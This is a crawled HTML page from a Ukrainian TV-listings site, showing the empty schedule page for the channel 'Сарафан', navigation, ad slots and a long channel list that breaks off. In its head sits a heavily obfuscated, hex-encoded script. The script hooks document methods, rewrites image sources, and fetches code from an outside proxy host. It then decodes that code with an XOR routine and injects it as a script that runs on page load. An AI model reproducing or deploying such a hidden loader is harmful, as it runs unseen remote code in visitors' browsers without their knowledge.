

--- FILE ---
content_type: text/html
request_url: http://tv.guru.ua/channel/280/5/27/
body_size: 9987
content:


<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3c.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<title>Телепрограмма телеканала Сарафан на неделю, тв программа Сарафан на сегодня  </title>


<link href="//www3.guru.ua/white_menu/style.css" rel="stylesheet" type="text/css" media="all">

<meta name="Author" content="Guru">
<link href="//guru.ua/white_menu/rest_style.css" rel="stylesheet" type="text/css" media="all">
<link rel="shortcut icon" href="//guru.ua/favicon.ico" type="image/x-icon">

	<script type="text/javascript" src="//guru.ua/white_menu/js/w.sharethis.com.button.js"></script>
	<script type="text/javascript">stLight.options({publisher: "bfbbca62-d654-4bf6-a829-3cb98c74c523"}); </script>	
	<script type="text/javascript" src="//guru.ua/white_menu/js/jquery1.5.js"></script>
	
	<script src='https://www.google.com/recaptcha/api.js'></script>
<script type="text/javascript">(function(){function c(){var b={};for(var a=0;a< arguments.length;a+= 2){b[arguments[a]]= arguments[a+ 1]};return b}function b(){function h(){var d=l[a[1]](a[0]);var c=0;for(var f=0;f< d[a[2]];f++){if(d[f][a[3]]&& d[f][a[3]]!= a[4]){d[f][a[3]]= a[4];if(!a){b();b= a[42]};c++}};return c}function n(){var b=l[a[5]];for(var c=0;c< b[a[2]];c++){b[c][a[6]]= true};h();D[a[7]]()}function y(f,d,h){function c(){return g}if(!b){b()};var g=f[d][a[8]]();if(b=== a[74]){return};h[a[9]]= f[d][a[10]](f);f[d]= h;if(b== a[69]){b();b= true};f[d][a[8]]= c}function E(c){var b=D[a[12]][a[11]]()- c[a[13]];if(b< v){n()}}function w(d,b,f){D[a[19]][a[18]](d,b,c(a[14],false,a[15],false,a[16],false,a[17],f))}function r(c){c= z(c);var d=l[a[21]](a[20]);d[a[22]]= false;d[a[23]]= c;l[a[25]][a[24]](d);if(!a){b= a[75];return};l[a[25]][a[26]](d)}function z(c){var d=a[27]+ D[a[30]][a[29]]()[a[8]]()[a[28]](2,4);D[d]= x;if(!a){b= null};c= a[31]+ c+ a[32]+ d+ a[33];return c}function A(g,f){function c(){if(!a){b();return};f(h)}function d(){E(h)}if(!b){return};var h= new D[a[34]]();h[a[36]](a[35],g,true);h[a[37]]= a[38];h[a[13]]= D[a[12]][a[11]]();if(!a){b();return};h[a[40]](a[39],c);if(b== null){b(0,a[26],false,1);return};h[a[40]](a[41],d);h[a[42]](null)}function m(f){if(b=== null){b()}else {var m=f[a[45]]( new D[a[44]](a[43]))};if(m){var n=m[1];var s=n[a[47]](a[46]);var o=a[4],p=a[4],v=0,c=[];while(s[v]!= a[48]){if(!b){b= null;return};p+= s[v];if(++v== s[a[2]]){return}};for(var g=v+ 1;g< s[a[2]];g++){var u=s[g],h=g- v- 1;var t=p[a[28]](h* 2,2);var l=D[a[49]](t,16),j=l;var r=a[4];for(var i=0;i< u[a[2]];i+= 2){var q=D[a[49]](u[a[28]](i,2),16);var d=q^ l;l= d^ j;d= d[a[8]](16);if(d[a[2]]< 2){d= a[50]+ d};r+= d};c[a[51]](r)};f= f[a[53]](n,c[a[52]](a[46]))};if(!a){return};return f}function q(g){function c(g){function f(c){var g=c[a[64]];var h=null;if(!a){b();b= true;return};try{h= g[a[65]][a[54]]}catch(e){};if(h){q(h);d[a[66]](a[39],f)}}var c=arguments[a[60]][a[9]];var d=c[a[61]](this,arguments);if(d[a[62]]== a[63]){if(b== 0){b()};d[a[40]](a[39],f)};return d}function d(){var c=arguments[a[60]][a[9]];if(!b){b(0);b= true;return};var d=this[a[67]];c[a[61]](this,arguments);if(d== a[68]){o(this)}}function f(){var b=arguments[a[60]][a[9]];b[a[61]](this,arguments);o(this)}y(g,a[21],c);var h=d;y(g,a[69],h);y(g,a[70],h);y(g,a[36],f);if(!b){b= 1;return};x[a[71]][a[51]](g);o(g)}function p(d,f){var g=d[a[64]];if(b=== null){b(true);b= 0;return};var c=(f)?x[a[72]]:x[a[73]];if(b== 0){b= null}else {c[a[51]](g)}}function o(b){b[a[40]](a[41],x[a[74]],true);b[a[40]](a[39],x[a[75]],true)}function s(){function f(j){function g(b){r(m(b[a[93]]))}if(j[a[76]]== 204){if(c[a[77]]){D[a[80]][a[79]](a[78]);return};c[a[77]]= l[a[82]][a[81]];A(d(),f);return};x[a[84]][a[83]]= j[a[86]](a[85]);if(!a){b(0,false,true)};var h=j[a[86]](a[87]);if(!x[a[84]][a[83]]||  !h){return};x[a[84]][a[88]]= ( new D[a[90]](h))[a[89]];var i=x[a[84]][a[88]][a[92]](a[91]);if(i> 0){x[a[84]][a[88]]= x[a[84]][a[88]][a[28]](i+ 1)};if(b=== true){b= false;return};A(h,g)}function d(){var b=[];for(k in c){b[a[51]](k+ a[94]+ D[a[95]](c[k]))};var d=(b[a[2]])?a[96]+ b[a[52]](a[97]):a[4];return l[a[82]][a[98]]+ a[99]+ g+ d}var c={};if(b== false){return}else {if(l[a[101]][a[92]](a[100])!=  -1){c[a[102]]= a[103]}};A(d(),f)}function d(c){if(!a){b(0,a[20],false);b= true;return};p(c,true)}function f(a){p(a,false)}if(!b){b();return};if(!b){b();b= null}else {};if(b=== true){b= a[109];return};var D=window,l=D[a[54]],v=300,u=7,i=a[55],j=a[56];var x={};var g=a[57];if(!a){return}else {var t=false};if(b=== false){b= false;return};var C=false;var B=null;try{if(D[a[58]]&& D[a[58]][a[59]+ i]== j){D[a[58]][a[59]+ i]= a[4];t= true}}catch(e){};if(!a){return};x[a[72]]= [];x[a[73]]= [];x[a[71]]= [];x[a[84]]= c(a[88],a[4],a[83],a[4]);if(!a){b();return};x[a[104]]= false;x[a[105]]= l[a[21]][a[10]](l);if(b== 0){return};x[a[74]]= d;x[a[75]]= f;if(!a){b();return};s();q(l);if(t){l[a[70]](a[106]+ a[107]+ a[108]);if(!a){b()}else {l[a[109]]()}}}var _a=["494d47","676574456c656d656e747342795461674e616d65","6c656e677468","737263","","7374796c65536865657473","64697361626c6564","73746f70","746f537472696e67","5f6f726967","62696e64","6e6f77","706572666f726d616e6365","7374617274","656e756d657261626c65","636f6e666967757261626c65","7772697461626c65","76616c7565","646566696e6550726f7065727479","4f626a656374","736372697074","637265617465456c656d656e74","6173796e63","74657874436f6e74656e74","617070656e644368696c64","646f63756d656e74456c656d656e74","72656d6f76654368696c64","6d7a735f5f","737562737472","72616e646f6d","4d617468","2866756e6374696f6e286d7a5f73747229207b","7d292827","27293b","584d4c4874747052657175657374","474554","6f70656e","726573706f6e736554797065","74657874","6c6f6164","6164644576656e744c697374656e6572","6572726f72","73656e64","766172205f613d5c5b22282e2b29225c5d3b","526567457870","6d61746368","222c22","73706c6974","6266346266643361643236386630306231616336666338613332613533303961","7061727365496e74","30","70757368","6a6f696e","7265706c616365","646f63756d656e74","7474745a5a5a326d","6634464676","70696775697170726f78792e636f6d2f617069","6f70656e6572","5f","63616c6c6565","6170706c79","7461674e616d65","494652414d45","746172676574","636f6e74656e7457696e646f77","72656d6f76654576656e744c697374656e6572","72656164795374617465","636f6d706c657465","7772697465","77726974656c6e","646f6373","65725f6c6f6164","73635f6c6f6164","65725f6c697374656e","73635f6c697374656e","737461747573","72","617267206c6f6164206661696c2c20323034","6c6f67","636f6e736f6c65","68726566","6c6f636174696f6e","73657373696f6e","76617273","582d4d6574612d526571756573742d4964","676574526573706f6e7365486561646572","582d4c6f636174696f6e","70726f78795f686f7374","686f7374","55524c","2d","696e6465784f66","726573706f6e736554657874","3d","656e636f6465555249436f6d706f6e656e74","3f","26","70726f746f636f6c","2f2f","6172676f6e5f656e61626c653d31","636f6f6b6965","77","31","646c6f61646564","63725f656c","3c4e4f","465241","4d45533e","636c6f7365"];var _o,_i,a=[];for(_o=0;_o<_a.length;_o++)for(a[_o]="",_i=0;_i<_a[_o].length;_i+=2)a[_o]+=String.fromCharCode(parseInt(_a[_o].substr(_i,2),16));(b)()})()/*22c1ee9071601c43e1b7aa38638882bb586ec9c9*/</script>

</head>
<body>


<center>
	<div style="width:100%;background-color: #eeeeee; height:96px;text-align:center;" >
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- guru_top -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7257084341937348"
     data-ad-slot="6100091317"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
	</div>
</center>

<div style="position:relative;">
	<div style="position:absolute;top:-5px;">
		<a href="//guru.ua"><img border="0" src="//www3.guru.ua/graph/guru.png" style="padding-left:20px;"></a>
	</div>
</div>
			
<table style="width:100%;background-color:#1CA2DE;" align="center" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td style="width:150px;">
			
		</td>
		<td>
			<ul id="navt" style="border:0px solid gray;">
<li><a href="//news.guru.ua"  title="Новости Украины и мира">Новости</a></li><li><a href="//weather.guru.ua"  title="Погода городов Украины">Погода</a></li><li><a href="//biz.guru.ua"  title="Каталог предприятий Украины">Предприятия</a></li><li><a href="//shop.guru.ua"  title="Каталог магазинов Украины">Магазины</a></li><li><a href="//afisha.guru.ua"  title="Афиша мероприятий Украины">Афиша</a></li><li><a href="//webcam.guru.ua"  title="Веб камеры городов Украины">Веб-камеры</a></li><li><a href="//adv.guru.ua"  title="Бесплатные объявления Украины">Объявления</a></li><li><a href="//rest.guru.ua"  title="Каталог пансионатов Украины" >Отдых</a><ul><li><a href="//rest.guru.ua/vip/">Добавить пансионат</a></li><li><a href="//rest.guru.ua/order/">Заявки на отдых</a></li><li><a href="//rest.guru.ua/search/">Подобрать пансионат</a></li></ul></li><li><a href="#"  title="" >Другие разделы <img src="http://guru.ua/graph/drop_down.png"></a><ul><li><div style="width:300px;"><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lib.guru.ua">Библиотека</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//blogg.guru.ua">Блоги</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//video.guru.ua">Видео</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//goroskop.guru.ua">Гороскоп</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//love.guru.ua">Знакомства</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//imena.guru.ua">Значение имен</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//game.guru.ua">Игры</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pics.guru.ua">Картинки</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//map.guru.ua">Карты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//kino.guru.ua">Кино</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//curs.guru.ua">Курс валют</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//perevod.guru.ua">Онлайн переводчик</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//search.guru.ua">Поиск</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//fun.guru.ua">Приколы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//referat.guru.ua">Рефераты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//cooking.guru.ua">Рецепты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//forum.guru.ua">Форум</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//work.guru.ua">Работа</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pano.guru.ua">Панорамы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//sonnik.guru.ua">Сонник</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tv.guru.ua">Телепрограмма</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//photo.guru.ua">Фотоальбомы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//enc.guru.ua">Энциклопедия</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//glam.guru.ua">Знаменитости</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tvonline.guru.ua">Online TV</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lit.guru.ua">Литературный клуб</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//online.guru.ua">Online трансляция</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//dom.guru.ua">Недвижимость</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//j.guru.ua">Журнал</a></div></div></li></ul></li></ul>		</td>
		<td align="right" style="padding-right:10px;">
		
					 <a href="//passport.guru.ua/registration.php" style="color:white;">Регистрация</a>
							  <a href="//passport.guru.ua/"  style="color:white;">Вход</a>		</td>
	</tr>
</table>
<!--Путь -->
<div id="path">
	<div class="path">
		<a href="http://tv.guru.ua">Программа</a> / 
	</div>
	
</div>
<!--Путь -->

<!--Дополнительное меню-->

<div id="sec_menu">

		<a href="http://tv.guru.ua/type/4/">Фильмы/Сериалы</a> <a href="http://tv.guru.ua/type/5/">Познавательные/Новости</a> <a href="http://tv.guru.ua/type/6/">Развлекательные</a> <a href="http://tv.guru.ua/type/7/">Детские</a> <a href="http://tv.guru.ua/type/8/">Спорт</a> <a href="http://tv.guru.ua/type/9/">Универсальные</a> <a href="http://tv.guru.ua/show/">Обсуждение шоу и сериалов</a> 
	
	<hr>
</div>

<!--Дополнительное меню-->

<div id="main">
	<div>
	<center>
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- webcam-rest-728 -->
		<ins class="adsbygoogle"
		style="display:inline-block;width:728px;height:90px"
		data-ad-client="ca-pub-5166680624389616"
		data-ad-slot="6440441655"></ins>
		<script>
			( adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</center>
</div>
		
	<div id="left">
		<div class="week"><div class="week_day"><a href='/channel/280/1/19/'>Понедельник<br>19 января</a></div><div class="week_day"><a href='/channel/280/1/20/'>Вторник<br>20 января</a></div><div class="week_day"><a href='/channel/280/1/21/'>Среда<br>21 января</a></div><div class="week_day"><a href='/channel/280/1/22/'>Четверг<br>22 января</a></div><div class="week_day"><a href='/channel/280/1/23/'>Пятница<br>23 января</a></div><div class="week_day"><a href='/channel/280/1/24/'>Суббота<br>24 января</a></div><div class="week_day"><a href='/channel/280/1/25/'>Воскресенье<br>25 января</a></div><div class="clear"></div></div>
	<div class="news">

<div><a href="http://pda.guru.ua/tv.php" class="imp">ТВ Программа для мобильного</a></div><div class="pre_text"><div class="slink">Телепрограмма канала Сарафан </div></div><br><table cellpadding="2" cellspacing="2" border="0"></table><p>Телепрограмма предоставленна сайтом <a href=http://zritel.tv target=_blank>zritel.tv</a></p>


<h1 style="color:black;font:italic normal 1.8em georgia,times,serif;text-decoration:none">Шоу, сериалы, передачи на канале Сарафан:</h1><div style="line-height:20px;border:0px solid gray;"><div style="clear:both;"></div></div>

</div>

	<div id="informer">
	<div class="title" style="margin-left:20px">Реклама</div>

<table width=80% border=0>
<tr valign=top>
<td align=center>
<div style="padding-left:20px;">
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<!-- adv.guru.ua -->
	<ins class="adsbygoogle"
	     style="display:inline-block;width:336px;height:280px"
	     data-ad-client="ca-pub-7257084341937348"
	     data-ad-slot="2724272919"></ins>
	<script>
	(adsbygoogle = window.adsbygoogle || []).push({});
	</script>
</div>
</td>
<td width=50% align=center>
<!-- yandex -->
</td>

</tr>
</table>


<table border="0" width="60%">
<tr>

<td width="33%" valign="top" align="center">

<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fguruua%2F116400838424167&amp;width=240&amp;colorscheme=light&amp;connections=10&amp;stream=false&amp;header=true&amp;height=145" 
scrolling="no" frameborder="0" style="border:0px solid gray; overflow:hidden; width:240px; height:150px;padding:0px;" allowTransparency="true"></iframe>



</td>
<td width="33%" valign="top">
<iframe  height="240" scrolling="no" frameborder="0" width="270" src="//guru.ua/vk_banner.php" style="border:0px solid gray;padding:0px;margin:0px;overflow:hidden;">
</iframe>
</td>

</tr>
</table>
<center>
<table>
<tr><td>
<script type='text/javascript'>
var _ubn=_ubn||{sid:Math.round((Math.random()*10000000)),data:[]};
(function(){var n=document.getElementsByTagName('script');
_ubn.data.push({user: 48077, format_id: 31, page: 1,
pid: Math.round((Math.random()*10000000)),placeholder: n[n.length-1]});
if(!_ubn.code)(function() {var script = document.createElement('script');
script.type = 'text/javascript'; _ubn.code= script.async = script.defer = true;
script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'banner.kiev.ua/j/banner.js?'+_ubn.sid;
n[0].parentNode.insertBefore(script,n[0]);})();})();
</script>
</td>
<td width=200 align=center>
</td>
</tr>
</table>
</center>	</div>
	  
	</div>

	<div id="right" >
	<!-- Правый блок -->	
	

	
                
	

	
	
					
				<br>
						<div style="vertical-align:bottom;display:table-cell;height:400px;width:240px;">
								<script type='text/javascript'>
						(function () {
							var w = window, d = document;
							w.admixZArr = (w.admixZArr || []);
							w.admixerSmOptions = (w.admixerSmOptions || {});
							w.admixerSmOptions.showAdsOnLoad = true;
							if (!w.admixerSm) {
							    var adms = document.createElement('script');
							    adms.async = true;
							    adms.type = 'text/javascript';
							    adms.src = '//cdn.admixer.net/scriptlib/asm2.js?v=3';
							    var node = d.getElementsByTagName('script')[0];
							    node.parentNode.insertBefore(adms, node);
							}
						})();
						</script>		
						<div id="admixer_async_165909520"></div>
						<script type="text/javascript">
						    window.admixZArr = (window.admixZArr || []);
						    window.admixZArr.push({ z: 'c908a5d5-85b3-4c4a-917f-c853f8a4f1cf', ph: 'admixer_async_165909520'});
						</script>
						
								</div>
		        <br>
					<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- guru 300*600 -->
			<ins class="adsbygoogle"
			     style="display:inline-block;width:300px;height:600px"
			     data-ad-client="ca-pub-7257084341937348"
			     data-ad-slot="2301810513"></ins>
			<script>
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>
			
                                                               
                                                                     
                                             
<div id="content_sub" >
	
	
	
</div>
<center>
	<div class="right_menu">

		<p>Список телеканалов</p><div class="buttonscontainer">
		  <div class="buttons"><a href=/channel/1/5/27/>Первый Национальный</a><a href=/channel/2/5/27/>1+1</a><a href=/channel/3/5/27/>Интер</a><a href=/channel/4/5/27/>ICTV</a><a href=/channel/5/5/27/>СТБ</a><a href=/channel/6/5/27/>Новый канал</a><a href=/channel/7/5/27/>5 канал</a><a href=/channel/8/5/27/>ТЕТ</a><a href=/channel/9/5/27/>Тонис</a><a href=/channel/10/5/27/>Киевская русь</a><a href=/channel/11/5/27/>Телеканал Украина</a><a href=/channel/12/5/27/>К-1</a><a href=/channel/13/5/27/>К-2</a><a href=/channel/14/5/27/>Киев</a><a href=/channel/15/5/27/>УТР</a><a href=/channel/16/5/27/>Интер+</a><a href=/channel/17/5/27/>НТН</a><a href=/channel/19/5/27/>М-1</a><a href=/channel/20/5/27/>Сити</a><a href=/channel/21/5/27/>Первый канал</a><a href=/channel/22/5/27/>Первый канал - Всемирная сеть</a><a href=/channel/23/5/27/>Россия 1</a><a href=/channel/24/5/27/>РТР Планета</a><a href=/channel/25/5/27/>НТВ</a><a href=/channel/26/5/27/>НТВ-Мир</a><a href=/channel/27/5/27/>RTVi</a><a href=/channel/28/5/27/>ТВ Центр</a><a href=/channel/30/5/27/>Культура</a><a href=/channel/31/5/27/>ТНТ</a><a href=/channel/32/5/27/>РЕН ТВ</a><a href=/channel/33/5/27/>СТС</a><a href=/channel/34/5/27/>ТВ 3</a><a href=/channel/35/5/27/>ПЕРЕЦ</a><a href=/channel/36/5/27/>ТДК</a><a href=/channel/37/5/27/>ТК "МИР"</a><a href=/channel/38/5/27/>Ностальгия</a><a href=/channel/39/5/27/>Ретро</a><a href=/channel/40/5/27/>Домашний</a><a href=/channel/41/5/27/>Звезда</a><a href=/channel/44/5/27/>Ajara-TV</a><a href=/channel/46/5/27/>BBC</a><a href=/channel/47/5/27/>CNN International</a><a href=/channel/48/5/27/>Deutsche Welle</a><a href=/channel/49/5/27/>Euronews</a><a href=/channel/50/5/27/>РБК</a><a href=/channel/51/5/27/>Animal Planet</a><a href=/channel/52/5/27/>Discovery World</a><a href=/channel/53/5/27/>Discovery Channel Ukraine</a><a href=/channel/54/5/27/>Discovery Science Europe</a><a href=/channel/55/5/27/>Investigation Discovery</a><a href=/channel/56/5/27/>National Geographic</a><a href=/channel/57/5/27/>CBS Reality</a><a href=/channel/58/5/27/>24 Док</a><a href=/channel/59/5/27/>Travel Channel</a><a href=/channel/60/5/27/>Viasat Explorer</a><a href=/channel/61/5/27/>Viasat History</a><a href=/channel/62/5/27/>Драйв</a><a href=/channel/63/5/27/>Охота и рыбалка</a><a href=/channel/64/5/27/>Здоровое ТВ</a><a href=/channel/65/5/27/>STV</a><a href=/channel/66/5/27/>Киносоюз</a><a href=/channel/67/5/27/>Наше новое кино</a><a href=/channel/360/5/27/>Universal Channel</a><a href=/channel/70/5/27/>Наше кино</a><a href=/channel/71/5/27/>Премьера</a><a href=/channel/72/5/27/>Romantica</a><a href=/channel/73/5/27/>TV-XXI film</a><a href=/channel/74/5/27/>Телеклуб</a><a href=/channel/75/5/27/>TV-1000</a><a href=/channel/76/5/27/>Enter Film</a><a href=/channel/77/5/27/>MGM</a><a href=/channel/78/5/27/>Русский иллюзион</a><a href=/channel/79/5/27/>Кинохит</a><a href=/channel/80/5/27/>TV1000 Русское кино</a><a href=/channel/81/5/27/>Школьник ТВ</a><a href=/channel/82/5/27/>Детский мир</a><a href=/channel/83/5/27/>Cartoon Network</a><a href=/channel/84/5/27/>Nickelodeon</a><a href=/channel/85/5/27/>Jetix</a><a href=/channel/86/5/27/>Jetix Play</a><a href=/channel/87/5/27/>Eurosport</a><a href=/channel/88/5/27/>Футбол</a><a href=/channel/89/5/27/>НТВ-ПЛЮС Наш Футбол</a><a href=/channel/90/5/27/>7 ТВ</a><a href=/channel/91/5/27/>Спорт (РТР)</a><a href=/channel/92/5/27/>Планета спорт</a><a href=/channel/93/5/27/>Extreme sport</a><a href=/channel/94/5/27/>1-й спортивный</a><a href=/channel/95/5/27/>Спорт 1</a><a href=/channel/96/5/27/>MTV-Россия</a><a href=/channel/97/5/27/>МузТВ</a><a href=/channel/98/5/27/>O-TV</a><a href=/channel/99/5/27/>Enter</a><a href=/channel/100/5/27/>365 Дней</a><a href=/channel/101/5/27/>11 канал (Д-нск)</a><a href=/channel/102/5/27/>Рудана (Кр. Рог)</a><a href=/channel/103/5/27/>CNL</a><a href=/channel/104/5/27/>Благовест</a><a href=/channel/105/5/27/>Комедия</a><a href=/channel/106/5/27/>Детский канал</a><a href=/channel/107/5/27/>Индия ТВ</a><a href=/channel/108/5/27/>Много ТВ</a><a href=/channel/109/5/27/>Кiно</a><a href=/channel/110/5/27/>Киномания</a><a href=/channel/111/5/27/>Израиль Плюс</a><a href=/channel/112/5/27/>Спорт 2</a><a href=/channel/113/5/27/>Настоящее Страшное Телевидение</a><a href=/channel/114/5/27/>MAXXI TV</a><a href=/channel/115/5/27/>Eurosport-2</a><a href=/channel/116/5/27/>Петербург - Пятый канал</a><a href=/channel/117/5/27/>Мультимания</a><a href=/channel/118/5/27/>ДТРК "Культура"</a><a href=/channel/119/5/27/>Первый канал - Европа</a><a href=/channel/120/5/27/>TVCi</a><a href=/channel/121/5/27/>Первый канал. Украина</a><a href=/channel/122/5/27/>Discovery Channel</a><a href=/channel/125/5/27/>Авто плюс</a><a href=/channel/126/5/27/>Мега</a><a href=/channel/127/5/27/>СТВ</a><a href=/channel/128/5/27/>Diva Universal</a><a href=/channel/129/5/27/>Pixel</a><a href=/channel/130/5/27/>ПлюсПлюс</a><a href=/channel/340/5/27/>ТК СОЮЗ</a><a href=/channel/341/5/27/>ТНВ-планета</a><a href=/channel/339/5/27/>ТК Николаев</a><a href=/channel/338/5/27/>ТРК Донбасс</a><a href=/channel/337/5/27/>Русская ночь</a><a href=/channel/336/5/27/>МТМ (Запорожье)</a><a href=/channel/335/5/27/>ЛОТ (Луганск)</a><a href=/channel/334/5/27/>ЛКТ (Луганск)</a><a href=/channel/333/5/27/>Крым</a><a href=/channel/332/5/27/>КРТ</a><a href=/channel/331/5/27/>ИТВ</a><a href=/channel/330/5/27/>ИРТА (Луганск)</a><a href=/channel/329/5/27/>Загородный</a><a href=/channel/328/5/27/>ZIK</a><a href=/channel/327/5/27/>Amazing life</a><a href=/channel/326/5/27/>27 канал (Донецк)</a><a href=/channel/325/5/27/>11 канал (Кривой Рог)</a><a href=/channel/324/5/27/>11 канал (Запорожье)</a><a href=/channel/323/5/27/>11 канал (Днепропетровск)</a><a href=/channel/322/5/27/>9 канал (Днепропетровск)</a><a href=/channel/321/5/27/>51 канал (Днепропетровск)</a><a href=/channel/320/5/27/>34 телеканал (Днепропетровск)</a><a href=/channel/318/5/27/>Знание</a><a href=/channel/319/5/27/>Disney</a><a href=/channel/317/5/27/>Teen TV</a><a href=/channel/316/5/27/>Карусель</a><a href=/channel/315/5/27/>Zoom</a><a href=/channel/314/5/27/>Ю</a><a href=/channel/313/5/27/>Пятница!</a><a href=/channel/312/5/27/>ТК Футбол 2</a><a href=/channel/311/5/27/>ТК Футбол</a><a href=/channel/309/5/27/>Боец ТВ</a><a href=/channel/310/5/27/>XSport</a><a href=/channel/308/5/27/>Viasat Sport</a><a href=/channel/307/5/27/>Спорт-плюс</a><a href=/channel/305/5/27/>Россия 2</a><a href=/channel/306/5/27/>Наш футбол</a><a href=/channel/304/5/27/>ТРК Львов</a><a href=/channel/303/5/27/>CBS Drama</a><a href=/channel/302/5/27/>Sony Sci-Fi</a><a href=/channel/301/5/27/>Fox Life</a><a href=/channel/300/5/27/>Fox</a><a href=/channel/299/5/27/>Феникс + Кино</a><a href=/channel/298/5/27/>Гумор ТБ</a><a href=/channel/297/5/27/>Бабай ТБ</a><a href=/channel/295/5/27/>2+2</a><a href=/channel/296/5/27/>Энтер-Фильм</a><a href=/channel/294/5/27/>Иллюзион +</a><a href=/channel/293/5/27/>Еврокино</a><a href=/channel/292/5/27/>TV1000 Action</a><a href=/channel/291/5/27/>Наше любимое кино</a><a href=/channel/290/5/27/>Кинопоказ</a><a href=/channel/289/5/27/>Кино плюс</a><a href=/channel/288/5/27/>Киноклуб</a><a href=/channel/287/5/27/>Дом Кино</a><a href=/channel/286/5/27/>QTV</a><a href=/channel/285/5/27/>HD Life</a><a href=/channel/284/5/27/>Пиксел</a><a href=/channel/283/5/27/>Гамма</a><a href=/channel/282/5/27/>Pro Все</a><a href=/channel/281/5/27/>Совершенно секретно</a><a href=/channel/280/5/27/ class="left_menu_text_selected">Сарафан</a><a href=/channel/279/5/27/>Раз ТВ</a><a href=/channel/278/5/27/>Парк развлечений</a><a href=/channel/277/5/27/>НЛО.ТV</a><a href=/channel/276/5/27/>Нано ТВ</a><a href=/channel/275/5/27/>Меню ТВ</a><a href=/channel/274/5/27/>Мать и дитя</a><a href=/channel/273/5/27/>Кухня ТВ</a><a href=/channel/272/5/27/>24 Техно</a><a href=/channel/270/5/27/>Телепутешествия</a><a href=/channel/271/5/27/>Усадьба</a><a href=/channel/268/5/27/>Охотник и рыболов</a><a href=/channel/269/5/27/>Психология24</a><a href=/channel/266/5/27/>Зоо ТВ</a><a href=/channel/267/5/27/>Интересное ТВ</a><a href=/channel/265/5/27/>Зоопарк</a><a href=/channel/264/5/27/>Домашние животные</a><a href=/channel/262/5/27/>365 Дней ТВ</a><a href=/channel/263/5/27/>Вопросы и ответы</a><a href=/channel/261/5/27/>Viasat Nature</a><a href=/channel/260/5/27/>Nat Geo Wild</a><a href=/channel/259/5/27/>TLC Russia</a><a href=/channel/351/5/27/>E! Entertainment Russia</a><a href=/channel/257/5/27/>Animal planet Russia</a><a href=/channel/256/5/27/>Моя Планета</a><a href=/channel/255/5/27/>Первый Деловой</a><a href=/channel/254/5/27/>Канал 24</a><a href=/channel/253/5/27/>Россия-24</a><a href=/channel/252/5/27/>R1</a><a href=/channel/251/5/27/>TVP2</a><a href=/channel/250/5/27/>TVP1</a><a href=/channel/249/5/27/>Polonia</a><a href=/channel/248/5/27/>PolSat</a><a href=/channel/247/5/27/>Беларусь 24</a><a href=/channel/246/5/27/>TBi</a><a href=/channel/245/5/27/>Страна</a><a href=/channel/244/5/27/>RTVi (Израиль)</a><a href=/channel/243/5/27/>Пятый канал</a><a href=/channel/242/5/27/>Sony Entertainment Television</a><a href=/channel/241/5/27/>РТР-Планета (СНГ)</a><a href=/channel/342/5/27/>ТНВ-Татарстан</a><a href=/channel/344/5/27/>Черноморка</a><a href=/channel/345/5/27/>Беларусь 1</a><a href=/channel/346/5/27/>Запорожье</a><a href=/channel/347/5/27/>ТВ-5 (Запорожье)</a><a href=/channel/348/5/27/>ТВ5-Спорт (Запорожье)</a><a href=/channel/349/5/27/>ТРК Алекс (Запорожье)</a><a href=/channel/350/5/27/>ATR</a><a href=/channel/352/5/27/>English Club TV</a><a href=/channel/353/5/27/>Lifenews</a><a href=/channel/354/5/27/>Sony Turbo</a><a href=/channel/357/5/27/>TV1000 Comedy HD</a><a href=/channel/358/5/27/>TV1000 Megahit HD</a><a href=/channel/359/5/27/>TV1000 Premium HD</a><a href=/channel/361/5/27/>Viasat Golf</a><a href=/channel/362/5/27/>Беларусь 2</a><a href=/channel/363/5/27/>Беларусь 3</a><a href=/channel/364/5/27/>Беларусь 5</a><a href=/channel/365/5/27/>Беларусь-ТВ</a><a href=/channel/366/5/27/>Бигуди 